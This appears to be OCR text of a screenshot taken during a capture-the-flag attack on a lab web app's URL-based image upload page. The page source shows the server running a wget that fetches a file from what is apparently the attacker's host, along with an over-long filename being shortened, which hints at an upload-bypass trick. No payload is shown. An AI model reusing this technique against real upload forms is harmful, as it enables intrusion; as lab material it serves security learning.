 Applications Places Firefox ESR Sun 18:29 1
http://10.10.10.73/upload.php - Mozilla Firefox
Falafel Lovers - Imag... http://10.10.10.73/uploa...
view-source:http://10.10.10.73/upload.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
243 <br><br><br>
244 <div style='width: 60%;margin: 0 auto; color:#303030'>
245 <div class="container" style="margin-top: 50px; margin-bottom: 50px;position: relative; z-index: 99; height: 110%;background:#F8F8F8;box-shadow: 10px 10px 5px #000000;padding-left: 50px;padding-righ
246 <br><br>
247 <h1>Upload via url:</h1>
248
249 <div>
250
251 <h3>Upload Succsesful!</h3>
252 <div>
253 <h4>Output:</h4>
254 <pre>CMD: cd /var/www/html/uploads/0625-0128_0833eb97710a5b43; wget 'http://10.10.14.16/
255 <pre>The name is too long, 240 chars total.
256 Trying to shorten...
257 New name is
258 --2018-06-25 01:28:28-- http://10.10.14.16/
259 Connecting to 10.10.14.16:80... connected.
260 HTTP request sent, awaiting response... 200 OK
261 Length: 40 [image/gif]
262 Saving to: '
263
264 0K 100% 7.59M=0s
265
266 2018-06-25 01:28:28 (7.59 MB/s) - '
267
268 </pre>
269 </div>
270
271
272 </div>
273
274 <div>
275 <p>Specify a URL of an image to upload:</p>
276 <form method="post">
277 <label>
278 <input type="url" name="url" placeholder="http://domain.com/path/image.png">
279 </label>
280 <input type="submit" value="Upload">
281 </form>
282 <br><br>
283 </div>
284 </div>
285 </div>
286 <footer>
287 </footer>
288 </body>
289 </html>
290